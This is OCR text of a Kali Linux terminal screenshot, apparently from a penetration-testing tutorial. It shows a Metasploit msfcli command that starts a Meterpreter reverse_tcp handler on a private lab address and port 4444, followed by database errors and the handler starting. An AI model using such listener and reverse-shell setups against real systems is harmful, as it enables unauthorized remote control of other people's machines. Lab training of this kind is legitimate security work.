 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tc
p LHOST=192.168.232.140 LPORT=4444 E
[*] Initializing modules...
[-] Failed to connect to the database: could not connect to server: Connection r
efused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.232.140
LPORT => 4444
[*] Started reverse handler on 192.168.232.140:4444
[*] Starting the payload handler...
KALI LINUX
The quieter you become, the more you are able to hear